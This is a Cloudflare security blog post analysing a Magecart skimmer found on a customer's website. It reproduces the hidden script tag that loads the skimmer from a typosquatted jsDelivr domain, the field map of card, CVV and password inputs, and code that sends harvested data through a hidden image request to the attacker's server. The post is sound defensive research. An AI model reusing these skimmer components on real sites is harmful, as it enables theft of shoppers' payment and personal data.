Post Syndicated from Himanshu Anand original https://blog.cloudflare.com/navigating-the-maze-of-magecart



The Cloudflare security research team reviews and evaluates scripts flagged by Cloudflare Page Shield, focusing particularly on those with low scores according to our machine learning (ML) model, as low scores indicate the model thinks they are malicious. It was during one of these routine reviews that we stumbled upon a peculiar script on a customer’s website, one that was being fetched from a zone unfamiliar to us, a new and uncharted territory in our digital map.

This script was not only obfuscated but exhibited some suspicious behavior, setting off alarm bells within our team. Its complexity and the mysterious nature piqued our curiosity, and we decided to delve deeper, to unravel the enigma of what this script was truly up to.

In our quest to decipher the script’s purpose, we geared up to dissect its layers, determined to shed light on its hidden intentions and understand the full scope of its actions.

The Infection Mechanism: A seemingly harmless HTML div element housed a piece of JavaScript, a trojan horse lying in wait.

<div style="display: none; visibility: hidden;">

<script src="//cdn.jsdelivr.at/js/sidebar.min.js"></script>

</div>The devil in the details

The script hosted at the aforementioned domain was a piece of obfuscated JavaScript, a common tactic used by attackers to hide their malicious intent from casual observation. The obfuscated code can be examined in detail through the snapshot provided by Cloudflare Radar URL Scanner.

Obfuscated script snippet:

function _0x5383(_0x411252,_0x2f6ba1){var _0x1d211f=_0x1d21();return _0x5383=function(_0x5383da,_0x5719da){_0x5383da=_0x5383da-0x101;var _0x3d97e9=_0x1d211f[_0x5383da];return _0x3d97e9;},_0x5383(_0x411252,_0x2f6ba1);}var _0x11e3ed=_0x5383;(function(_0x3920b4,_0x32875c){var _0x3147a9=_0x5383,_0x5c373e=_0x3920b4();while(!![]){try{var _0x5e0fb6=-parseInt(_0x3147a9(0x13e))/0x1*(parseInt(_0x3147a9(0x151))/0x2)+parseInt(_0x3147a9(0x168))/0x3*(parseInt(_0x3147a9(0x136))/0x4)+parseInt(_0x3147a9(0x15d))/0x5*(parseInt(_0x3147a9(0x152))/0x6)+-parseInt(_0x3147a9(0x169))/0x7*(-parseInt(_0x3147a9(0x142))/0x8)+parseInt(_0x3147a9(0x143))/0x9+-parseInt(_0x3147a9(0x14b))/0xa+-parseInt(_0x3147a9(0x150))/0xb;if(_0x5e0fb6===_0x32875c)break;else _0x5c373e['push'](_0x5c373e['shift']());}catch(_0x1f0719){_0x5c373e['push'](_0x5c373e['shift']());}}}(_0x1d21,0xbc05c));function _0x1d21(){var _0x443323=['3439548foOmOf',

.....

The primary objective of this script was to steal Personally Identifiable Information (PII), including credit card details. The stolen data was then transmitted to a server controlled by the attackers, located at https://jsdelivr[.]at/f[.]php.

Decoding the malicious domain

Before diving deeper into the exact behaviors of a script, examining the hosted domain and its insights could already reveal valuable arguments for overall evaluation. Regarding the hosted domain cdn.jsdelivr.at used in this script:

- It was registered on 2022-04-14.

- It impersonates the well-known hosting service jsDelivr, which is hosted at

cdn.jsdelivr.net. - It was registered by 1337team Limited, a company known for providing bulletproof hosting services. These services are frequently utilized in various cybercrime campaigns due to their resilience against law enforcement actions and their ability to host illicit activities without interruption.

- Previous mentions of this hosting provider, such as in a tweet by @malwrhunterteam, highlight its involvement in cybercrime activities. This further emphasizes the reputation of 1337team Limited in the cybercriminal community and its role in facilitating malicious campaigns.

Decoding the malicious script

Data Encoding and Decoding Functions: The script uses two functions, wvnso.jzzys and wvnso.cvdqe, for encoding and decoding data. They employ Base64 and URL encoding techniques, common methods in malware to conceal the real nature of the data being sent.

var wvnso = {

"jzzys": function (_0x5f38f3) {

return btoa(encodeURIComponent(_0x5f38f3).replace(/%([0-9A-F]{2})/g, function (_0x7e416, _0x1cf8ee) {

return String.fromCharCode('0x' + _0x1cf8ee);

}));

},

"cvdqe": function (_0x4fdcee) {

return decodeURIComponent(Array.prototype.map.call(atob(_0x4fdcee), function (_0x273fb1) {

return '%' + ('00' + _0x273fb1.charCodeAt(0x0).toString(0x10)).slice(-0x2);

}).join(''));

}

Targeted Data Fields: The script is designed to identify and monitor specific input fields on the website. These fields include sensitive information like credit card numbers, names, email addresses, and other personal details. The wvnso.cwwez function maps these fields, showing that the attackers had carefully studied the website’s layout.

"cwwez": window.JSON.parse(wvnso.cvdqe("W1siZmllbGQiLCAiaWZyYW1lIiwgMCwgIm4iLCAiTnVtYmVyIl0sIFsibmFtZSIsICJmaXJzdG5hbWUiLCAwLCAiZiIsICJIb2xkZXIiXSwgWyJuYW1lIiwgImxhc3RuYW1lIiwgMCwgImwiLCAiSG9sZGVyIl0sIFsiZmllbGQiLCAiaWZyYW1lIiwgMCwgImUiLCAiRGF0ZSJdLCBbImZpZWxkIiwgImlmcmFtZSIsIDAsICJjIiwgIkNWViJdLCBbImlkIiwgImN1c3RvbWVyLWVtYWlsIiwgMCwgImVsIiwgImVtYWlsIl0sIFsibmFtZSIsICJ0ZWxlcGhvbmUiLCAwLCAicGUiLCAicGhvbmUiXSwgWyJuYW1lIiwgImNpdHkiLCAwLCAiY3kiLCAiY2l0eSJdLCBbIm5hbWUiLCAicmVnaW9uX2lkIiwgMywgInNlIiwgInN0YXRlIl0sIFsibmFtZSIsICJyZWdpb24iLCAwLCAic2UiLCAic3RhdGUiXSwgWyJuYW1lIiwgImNvdW50cnlfaWQiLCAwLCAiY3QiLCAiQ291bnRyeSJdLCBbIm5hbWUiLCAicG9zdGNvZGUiLCAwLCAienAiLCAiWmlwIl0sIFsiaWQiLCAiY3VzdG9tZXItcGFzc3dvcmQiLCAwLCAicGQiLCAicGFzc3dvcmQiXSwgWyJuYW1lIiwgWyJzdHJlZXRbMF0iLCAic3RyZWV0WzFdIiwgInN0cmVldFsyXSJdLCAwLCAiYXMiLCAiYWRkciJdXQ==")),

Data Harvesting Logic: The script uses a set of complex functions ( wvnso.uvesz, wvnso.wsrmf, etc.) to check each targeted field for user input. When it finds the data it wants (like credit card details), it collects (“harvests”) this data and gets it ready to be sent out (“exfiltrated”).

"uvesz": function (_0x52b255) {

for (var _0x356fbe = 0x0; _0x356fbe < wvnso.cwwez.length; _0x356fbe++) {

var _0x25348a = wvnso.cwwez[_0x356fbe];

if (_0x52b255.hasAttribute(_0x25348a[0x0])) {

if (typeof _0x25348a[0x1] == "object") {

var _0xca9068 = '';

_0x25348a[0x1].forEach(function (_0x450919) {

var _0x907175 = document.querySelector('[' + _0x25348a[0x0] + "=\"" + _0x450919 + "\"" + ']');

if (_0x907175 != null && wvnso.wsrmf(_0x907175, _0x25348a[0x2]).length > 0x0) {

_0xca9068 += wvnso.wsrmf(_0x907175, _0x25348a[0x2]) + " ";

}

});

wvnso.krwon[_0x25348a[0x4]] = _0xca9068.trim();

} else {

if (_0x52b255.attributes[_0x25348a[0x0]].value == _0x25348a[0x1] && wvnso.wsrmf(_0x52b255, _0x25348a[0x2]).length > 0x0) {

if (_0x25348a[0x3] == 'l') {

wvnso.krwon[_0x25348a[0x4]] += " " + wvnso.wsrmf(_0x52b255, _0x25348a[0x2]);

} else {

if (_0x25348a[0x3] == 'y') {

wvnso.krwon[_0x25348a[0x4]] += '/' + wvnso.wsrmf(_0x52b255, _0x25348a[0x2]);

} else {

wvnso.krwon[_0x25348a[0x4]] = wvnso.wsrmf(_0x52b255, _0x25348a[0x2]);

}

}

}

}

}

}

}Stealthy Data Exfiltration: After harvesting the data, the script sends it secretly to the attacker’s server (located at https://jsdelivr[.]at/f[.]php). This process is done in a way that mimics normal Internet traffic, making it hard to detect. It creates an Image HTML element programmatically (not displayed to the user) and sets its src attribute to a specific URL. This URL is the attacker’s server where the stolen data is sent.

"eubtc": function () {

var _0x4b786d = wvnso.jzzys(window.JSON.stringify(wvnso.krwon));

if (wvnso.pqemy() && !(wvnso.rnhok.indexOf(_0x4b786d) != -0x1)) {

wvnso.rnhok.push(_0x4b786d);

var _0x49c81a = wvnso.spyed.createElement("IMG");

_0x49c81a.src = wvnso.cvdqe("aHR0cHM6Ly9qc2RlbGl2ci5hdC9mLnBocA==") + '?hash=' + _0x4b786d;

}

}Persistent Monitoring: The script keeps a constant watch on user input. This means that any data entered into the targeted fields is captured, not just when the page first loads, but continuously as long as the user is on the page.

Execution Interval: The script is set to activate its data-collecting actions at regular intervals, as shown by the window.setInterval(wvnso.bumdr, 0x1f4) function call. This ensures that it constantly checks for new user input on the site.

window.setInterval(wvnso.bumdr, 0x1f4);

Local Data Storage: Interestingly, the script uses local storage methods (wvnso.hajfd, wvnso.ijltb) to keep the collected data on the user’s device. This could be a way to prevent data loss in case there are issues with the Internet connection or to gather more data before sending it to the server.

"ijltb": function () {

var _0x19c563 = wvnso.jzzys(window.JSON.stringify(wvnso.krwon));

window.localStorage.setItem("oybwd", _0x19c563);

},

"hajfd": function () {

var _0x1318e0 = window.localStorage.getItem("oybwd");

if (_0x1318e0 !== null) {

wvnso.krwon = window.JSON.parse(wvnso.cvdqe(_0x1318e0));

}

}This JavaScript code is a sophisticated tool for stealing sensitive information from users. It’s well-crafted to avoid detection, gather detailed information, and transmit it discreetly to a remote server controlled by the attackers.

Proactive detection

Page Shield’s existing machine learning algorithm is capable of automatically detecting malicious JavaScript code. As cybercriminals evolve their attack methods, we are constantly improving our detection and defense mechanisms. An upcoming version of our ML model, an artificial neural network, has been designed to maintain high recall (i.e., identifying the many different types of malicious scripts) while also providing a low false positive rate (i.e., reducing false alerts for benign code). The new version of Page Shield’s ML automatically flagged the above script as a Magecart type attack with a very high probability. In other words, our ML correctly identified a novel attack script operating in the wild! Cloudflare customers with Page Shield enabled will soon be able to take further advantage of our latest ML’s superior protection for client-side security. Stay tuned for more details.

What you can do

The attack on a Cloudflare customer is a sobering example of the Magecart threat. It underscores the need for constant vigilance and robust client-side security measures for websites, especially those handling sensitive user data. This incident is a reminder that cybersecurity is not just about protecting data but also about safeguarding the trust and well-being of users.

We recommend the following actions to enhance security and protect against similar threats. Our comprehensive security model includes several products specifically designed to safeguard web applications and sensitive data:



- Implement WAF Managed Rule Product: This solution offers robust protection against known attacks by monitoring and filtering HTTP traffic between a web application and the Internet. It effectively guards against common web exploits.



- Deploy ML-Based WAF Attack Score: Our ML-based WAF, known as Attack Score, is specifically engineered to defend against previously unknown attacks. It uses advanced machine learning algorithms to analyze web traffic patterns and identify potential threats, providing an additional layer of security against sophisticated and emerging threats.

- Use Page Shield: Page Shield is designed to protect against Magecart-style attacks and browser supply chain threats. It monitors and secures third-party scripts running on your website, helping you identify malicious activity and proactively prevent client-side attacks, such as theft of sensitive customer data. This tool is crucial for preventing data breaches originating from compromised third-party vendors or scripts running in the browser.

- Activate Sensitive Data Detection (SDD): SDD alerts you if certain sensitive data is being exfiltrated from your website, whether due to an attack or a configuration error. This feature is essential for maintaining compliance with data protection regulations and for promptly addressing any unauthorized data leakage.

….

1

[1]: https://www.team-cymru.com/post/seychelles-seychelles-on-the-c-2-shore

[2]: https://www.bizcommunity.com/Article/196/661/241908.html

[3]: https://nationaldailyng.com/trend-micro-teams-up-with-interpol-to-fight-african-cybercrime-networks/